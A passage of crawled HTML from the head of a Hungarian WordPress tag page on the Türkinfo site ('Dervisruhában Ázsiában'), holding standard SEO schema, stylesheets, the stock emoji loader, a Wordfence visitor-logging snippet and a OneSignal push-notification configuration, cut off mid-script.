

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/dervisruhaban-azsiaban/
body_size: 55935
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Dervisruhában Ázsiában | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/dervisruhaban-azsiaban/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/dervisruhaban-azsiaban/","url":"https://turkinfo.hu/tag/dervisruhaban-azsiaban/","name":"Dervisruhában Ázsiában | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/dervisruhaban-azsiaban/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/dervisruhaban-azsiaban/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2018/09/676909.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/dervisruhaban-azsiaban/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/dervisruhaban-azsiaban/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2018/09/676909.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2018/09/676909.jpg","width":331,"height":500},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/dervisruhaban-azsiaban/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Dervisruhában Ázsiában"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Dervisruhában Ázsiában címke hírcsatorna" href="https://turkinfo.hu/tag/dervisruhaban-azsiaban/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"ec1602bd8c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/25293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=1229A85CAC41A59E8548E635E3BF10A0');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
